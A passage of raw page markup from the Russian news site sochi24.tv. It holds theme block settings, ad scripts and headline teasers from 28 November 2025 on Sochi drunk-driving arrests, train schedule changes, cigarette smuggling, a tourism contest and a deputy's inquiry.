excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_257","tdc_css_class":"tdi_257","tdc_css_class_style":"tdi_257_rand_style"}';block_tdi_257.td_column_number="1";block_tdi_257.block_type="td_flex_block_1";block_tdi_257.post_count="5";block_tdi_257.found_posts="22374";block_tdi_257.header_color="";block_tdi_257.ajax_pagination_infinite_stop="";block_tdi_257.max_num_pages="4475";tdBlocksArray.push(block_tdi_257);</script><div class="td-block-title-wrap"></div><div id=tdi_257 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/trevozhnye-cifry-za-chetyre-dnja-v-sochi-presekli-23-sluchaja-vozhdenija-v-sostojanii-opjanenija/"  rel="bookmark" class="td-image-wrap " title="Тревожные цифры: за четыре дня в Сочи пресекли 23 случая вождения в состоянии опьянения" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/11/butylka-piva-v-rukah-muzciny-za-rulem-avtomobila-v-dnevnoe-vrema-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/lenta-novostej/" class="td-post-category">Лента новостей</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/trevozhnye-cifry-za-chetyre-dnja-v-sochi-presekli-23-sluchaja-vozhdenija-v-sostojanii-opjanenija/"  rel="bookmark" title="Тревожные цифры: за четыре дня в Сочи пресекли 23 случая вождения в состоянии опьянения">Тревожные цифры: за четыре дня в Сочи пресекли 23 случая вождения в состоянии опьянения</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-28T21:50:10+03:00" >28 ноября, 2025</time></span> <span class="td-module-comments"><a href="https://sochi24.tv/trevozhnye-cifry-za-chetyre-dnja-v-sochi-presekli-23-sluchaja-vozhdenija-v-sostojanii-opjanenija/#respond">0</a></span> </span></div><div class="td-excerpt">На протяжении четырёх дней, с 24 по 27 ноября,...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/na-dve-nedeli-s-1-po-18-dekabrja-v-sochi-menjaetsja-raspisanie-jelektrichek/"  rel="bookmark" class="td-image-wrap " title="На две недели: с 1 по 18 декабря в Сочи меняется расписание электричек" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/11/rzhd-1-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/na-dve-nedeli-s-1-po-18-dekabrja-v-sochi-menjaetsja-raspisanie-jelektrichek/"  rel="bookmark" title="На две недели: с 1 по 18 декабря в Сочи меняется расписание электричек">На две недели: с 1 по 18 декабря в Сочи меняется расписание электричек</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-28T20:57:00+03:00" >28 ноября, 2025</time></span> <span class="td-module-comments"><a href="https://sochi24.tv/na-dve-nedeli-s-1-po-18-dekabrja-v-sochi-menjaetsja-raspisanie-jelektrichek/#respond">0</a></span> </span></div><div class="td-excerpt">В Сочи с 1 по 18 декабря 2025 года...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/semerka-s-sigaretami-voditel-popytalsja-provezti-500-pachek-sigaret-cherez-granicu-s-abhaziej/"  rel="bookmark" class="td-image-wrap " title="«Семерка» с сигаретами: водитель попытался провезти 500 пачек сигарет через границу с Абхазией" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/11/2025-11-28_20-22-15-696x358.png"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/lenta-novostej/" class="td-post-category">Лента новостей</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/semerka-s-sigaretami-voditel-popytalsja-provezti-500-pachek-sigaret-cherez-granicu-s-abhaziej/"  rel="bookmark" title="«Семерка» с сигаретами: водитель попытался провезти 500 пачек сигарет через границу с Абхазией">«Семерка» с сигаретами: водитель попытался провезти 500 пачек сигарет через границу с Абхазией</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-28T20:29:15+03:00" >28 ноября, 2025</time></span> <span class="td-module-comments"><a href="https://sochi24.tv/semerka-s-sigaretami-voditel-popytalsja-provezti-500-pachek-sigaret-cherez-granicu-s-abhaziej/#respond">0</a></span> </span></div><div class="td-excerpt">На абхазско-российской границе задержана крупная партия контрабандного табака. Инцидент...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/kurortnyj-olimp-2025-sochi-dominiruet-v-spiske-pobeditelej-turisticheskogo-konkursa-kubani/"  rel="bookmark" class="td-image-wrap " title="«Курортный Олимп-2025»: Сочи доминирует в списке победителей туристического конкурса Кубани" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/11/macesta-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/lenta-novostej/" class="td-post-category">Лента новостей</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/kurortnyj-olimp-2025-sochi-dominiruet-v-spiske-pobeditelej-turisticheskogo-konkursa-kubani/"  rel="bookmark" title="«Курортный Олимп-2025»: Сочи доминирует в списке победителей туристического конкурса Кубани">«Курортный Олимп-2025»: Сочи доминирует в списке победителей туристического конкурса Кубани</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-28T18:58:20+03:00" >28 ноября, 2025</time></span> <span class="td-module-comments"><a href="https://sochi24.tv/kurortnyj-olimp-2025-sochi-dominiruet-v-spiske-pobeditelej-turisticheskogo-konkursa-kubani/#respond">0</a></span> </span></div><div class="td-excerpt">На юбилейном конкурсе «Курортный Олимп-2025» в Геленджике были названы...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/deputat-zatulin-otpravil-zapros-v-prokuraturu-po-delu-obmanutoj-sochinki/"  rel="bookmark" class="td-image-wrap " title="Депутат Затулин отправил запрос в прокуратуру по делу обманутой сочинки" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/04/zatulin-zatulin-1.jpeg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/zatulin/" class="td-post-category">Затулин</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/deputat-zatulin-otpravil-zapros-v-prokuraturu-po-delu-obmanutoj-sochinki/"  rel="bookmark" title="Депутат Затулин отправил запрос в прокуратуру по делу обманутой сочинки">Депутат Затулин отправил запрос в прокуратуру по делу обманутой сочинки</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-28T18:35:49+03:00" >28 ноября, 2025</time></span> <span class="td-module-comments"><a href="https://sochi24.tv/deputat-zatulin-otpravil-zapros-v-prokuraturu-po-delu-obmanutoj-sochinki/#respond">0</a></span> </span></div><div class="td-excerpt">Жительница Сочи Лариса Тарасенко обратилась к депутату Госдумы Константину...</div></div></div></div></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_259 "><div class="td-fix-index"> <ins data-revive-zoneid="27" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_261 "><div class="td-fix-index"><div id="yandex_rtb_R-A-1524754-1"></div> <script>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({"blockId":"R-A-1524754-1","renderTo":"yandex_rtb_R-A-1524754-1"})})</script></div></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_262 td-pb-border-top td-cancel-border td_block_template_9 td_flex_block"  data-td-block-uid="tdi_262" ><style>.td_block_template_9.widget>ul>li{margin-left:0!important}.td_block_template_9 .td-block-title{font-size:17px;font-weight:500;margin-top:-10px;margin-bottom:22px;line-height:37px;padding:0;position:relative;text-align:left}.td_block_template_9 .td-block-title:before{content:'';width:100%;height:2px;position:absolute;top:100%;left:0;background-color:#f5f5f5}.td_block_template_9 .td-block-title:after{content:'';width:50px;height:2px;position:absolute;top:100%;left:0;margin:auto;background-color:var(--td_header_color,var(--td_theme_color,#4db2ec))}.td_block_template_9 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_9 .td-subcat-filter{line-height:37px;display:table}.td_block_template_9 .td-subcat-dropdown{line-height:1;position:static}.td_block_template_9 .td-subcat-dropdown .td-subcat-more{margin-bottom:0!important}.td_block_template_9 .td-subcat-dropdown ul:after{height:2px!important}.td_block_template_9 .td-related-title{margin-top:0!important}.td_block_template_9 .td-related-title a{margin-right:20px}@media (max-width:767px){.td_block_template_9 .td-related-title a{font-size:15px}}.td_block_template_9 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_262 .td-block-title>*{color:var(--base-color-1)!important}.tdi_262 .td-block-title:after{background-color:var(--accent-color-1)!important}.tdi_262{margin-bottom:40px!important;border-color:var(--dark-border)!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_262{margin-bottom:20px!important}}@media (max-width:767px){.tdi_262{margin-bottom:40px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_262{margin-bottom:30px!important}}</style><style>.tdi_262 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_262 .td-image-container{display:none}body .tdi_262 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_262 .td-module-meta-info{padding:0;border-color:#eaeaea}.tdi_262 .td_module_wrap{width:50%;float:left;padding-left:12px;padding-right:12px;padding-bottom:12px;margin-bottom:12px}.rtl .tdi_262 .td_module_wrap{float:right}.tdi_262 .td_block_inner{margin-left:-12px;margin-right:-12px}.tdi_262 .td-module-container:before{bottom:-12px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_262 .td-post-vid-time{display:block}.tdi_262 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_262 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_262 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_262 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_262 .td-read-more{display:none}.tdi_262 .td-author-date{display:none}.tdi_262 .td-post-author-name{display:none}.tdi_262 .td-post-date,.tdi_262 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_262 .entry-review-stars{display:none}.tdi_262 .td-icon-star,.tdi_262 .td-icon-star-empty,.tdi_262 .td-icon-star-half{font-size:15px}.tdi_262 .td-module-comments{display:none}.tdi_262 .td_module_wrap:nth-child(2n+1){clear:both}.tdi_262 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_262 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_262 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_262 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_262 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_262.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_262 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_262 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_262 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_262.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_262.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_262.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_262 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_262 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_262 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_262.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_262.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_262 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_262 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_262 .entry-title{margin:10px 0 0;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_262.td_with_ajax_pagination .td-next-prev-wrap,.tdi_262 .td-load-more-wrap{margin-top:15px}.tdi_262.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_262 .td-load-more-wrap a i{font-size:10px}.tdi_262 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_262.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_262 .td-block-title a,.tdi_262 .td-block-title span{font-size:18px!important;font-weight:700!important}.tdi_262 .td-subcat-list a,.tdi_262 .td-subcat-dropdown span,.tdi_262 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_262 .td-editor-date,.tdi_262 .td-editor-date .td-post-author-name a,.tdi_262 .td-editor-date .entry-date,.tdi_262 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_262 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_262 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_262 .td-image-container{display:none}.tdi_262 .td_module_wrap{padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px;clear:none!important;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_262 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_262 .td-module-container:before{bottom:-10px}.tdi_262 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_262 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_262 .td_module_wrap .td-module-container:before{display:block!important}.tdi_262 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_262 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_262.td_with_ajax_pagination .td-next-prev-wrap,.tdi_262 .td-load-more-wrap{margin-top:10px}.tdi_262.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_262 .td-load-more-wrap a i{font-size:8px}.tdi_262 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_262.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_262 .entry-title{font-size:12px!important}.tdi_262 .td-post-category{font-size:12px!important}.tdi_262 .td-editor-date,.tdi_262 .td-editor-date .td-post-author-name a,.tdi_262 .td-editor-date .entry-date,.tdi_262 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_262 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_262 .td-image-container{display:none}.tdi_262 .td_module_wrap{width:100%;float:left;padding-left:8px;padding-right:8px;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_262 .td_module_wrap{float:right}.tdi_262 .td_block_inner{margin-left:-8px;margin-right:-8px}.tdi_262 .td-module-container:before{bottom:-7.5px}.tdi_262 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_262 .td_module_wrap .td-module-container:before{display:block!important}.tdi_262 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_262 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_262 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_262.td_with_ajax_pagination .td-next-prev-wrap,.tdi_262 .td-load-more-wrap{margin-top:5px}.tdi_262.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_262 .td-load-more-wrap a i{font-size:8px}.tdi_262 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_262.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_262 .td-block-title a,.tdi_262 .td-block-title span{font-size:16px!important}.tdi_262 .td-post-category{font-size:11px!important}.tdi_262 .td-editor-date,.tdi_262 .td-editor-date .td-post-author-name a,.tdi_262 .td-editor-date .entry-date,.tdi_262 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_262 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_262 .td-image-wrap{padding-bottom:110%}.tdi_262 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_262 .td-image-container,.ie11 .tdi_262 .td-image-container{flex:0 0 auto}.tdi_262 .td_module_wrap{width:100%;float:left;padding-bottom:12px;margin-bottom:12px;padding-bottom:12px!important;margin-bottom:12px!important}.rtl .tdi_262 .td_module_wrap{float:right}.tdi_262 .td-module-container:before{bottom:-12px}.tdi_262 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_262 .td_module_wrap .td-module-container:before{display:block!important}.tdi_262 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_262 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_262 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_262=new tdBlock();block_tdi_262.id="tdi_262";block_tdi_262.atts='{"image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSJ9","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIxMHB4IDAgMCIsInBvcnRyYWl0IjoiNXB4IDAgMCAwIn0=","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","block_template_id":"td_block_template_9","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--accent-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","custom_title":"\u0412\u0430\u0436\u043d\u043e\u0435 \u0437\u0430 \u0434\u0435\u043d\u044c","category_id":"117","sort":"","td_filter_default_txt":"","modules_on_row":"eyJhbGwiOiI1MCUiLCJwaG9uZSI6IjEwMCUiLCJwb3J0cmFpdCI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMTYiLCJsYW5kc2NhcGUiOiIyMCJ9","limit":"8","el_class":"td-cancel-border","header_text_color":"var(--base-color-1)","f_header_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTYifQ==","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-495","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info 